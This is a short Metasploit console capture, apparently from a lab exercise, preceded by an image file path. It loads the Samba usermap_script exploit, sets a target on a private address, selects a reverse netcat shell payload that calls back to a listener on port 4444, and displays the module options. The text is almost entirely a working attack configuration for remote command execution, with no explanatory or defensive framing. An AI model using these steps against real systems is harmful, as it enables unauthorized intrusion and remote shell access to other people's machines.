 msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > set RHOST 192.168.241.131
RHOST => 192.168.241.131
msf exploit(usermap_script) > set payload cmd/unix/reverse_netcat
payload => cmd/unix/reverse_netcat
msf exploit(usermap_script) > set LHOST 192.168.241.134
LHOST => 192.168.241.134
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.241.131 yes The target address
RPORT 139 yes The target port
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.241.134 yes The listen address
LPORT 4444 yes The listen port